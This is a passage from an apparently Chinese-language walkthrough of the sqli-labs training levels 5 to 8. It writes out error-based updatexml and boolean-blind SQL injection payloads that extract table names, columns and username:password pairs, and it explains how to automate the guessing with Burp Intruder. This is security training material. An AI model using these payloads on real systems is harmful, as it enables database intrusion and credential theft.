
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+
//表名

?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
//列名
最后查询users表中的用户密码,因为报错长度最高32位,所以用substr()函数截取
?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,":",password),1,31) from users),0x7e),1)--+

?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,":",password),32,63) from users),0x7e),1)--+

?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,":",password),64,95) from users),0x7e),1)--+
关卡6
闭合符变为",其余不变,payload参见上一关
关卡7
闭合符变为")),其余不变,payload参见第五关
关卡8

输入id=1回显"You are in......"
使用单引号闭合发现无回显
查看源码,sql报错信息已被注释

故本关使用布尔盲注(若有回显,表示查询语句为真,便可一点点猜出想要的答案),使用ascii(),配合burpsuit,注入出数据库名
可以先在浏览器中测试,已知数据库"security"第一个字符为s,对应ascii十进制值为115,故当ascii值等于115时,为真,前端回显"You are in....",当为114时,为假,前端不回显


测试成功,与预期相符,burpsuit启动

拦截后将该数据包放入intruder,在图示位置添加两个变量符,并选择Cluster bomb模式

来到payload设置,第一个变量设置,我们估计数据库名称不超过20个字,所以from 1 to 20,step=1
第二个变量为字符的ascii十进制值,我们查表可得,选取从32-126,step=1
设置完毕后点击右上角"star attack"


attack结束后,根据Length和payload1排序可得:

此时payload1排序是正确的,从1-8,不存在ascii还原后字母乱序的情况。


此时直接将payload2 第1-8行的值截屏识图,提取出数字(就不用手动挨个输入),放入ascii在线转换网站中,得出数据库名
同理,用上述方法可得表名,列名,用户密码
?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),1,1))=101--+
//获取表名
?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),1,1))=105--+
